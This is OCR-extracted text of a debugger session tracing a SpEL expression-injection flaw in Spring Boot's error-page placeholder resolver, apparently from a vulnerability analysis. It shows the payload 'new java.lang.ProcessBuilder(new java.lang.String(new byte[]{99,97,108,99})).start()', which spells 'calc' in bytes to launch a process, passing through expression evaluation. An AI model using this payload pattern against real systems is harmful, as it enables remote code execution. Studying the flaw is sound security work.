 133 public String resolvePlaceholder(String name) { name: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
134 Expression expression = this.parser.parseExpression(name); name: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()" expression: SpelExpression@5501
135
136 try {
137 Object value = expression.getValue(this.context); expression: SpelExpression@5501 context: StandardEvaluationContext@5416
138 return HtmlUtils.htmlEscape(value == null ? null : value.toString());
139 } catch (Exception var4) {
140 return null;
141 }
142 }
143 }
144
2 usages
Debug: SpringBootAplication
Debugger Console Actuator
"http-nio-8080-exec-1"@4,629 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
resolvePlaceholder:217, ErrorMvcAutoConfiguration$SpelPlaceholderResolver (org.
this = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@5419}
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
name = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
parseStringValue:162, PropertyPlaceholderHelper (org.springframework.util)
expression = {SpelExpression@5501}
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.util)
expression = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"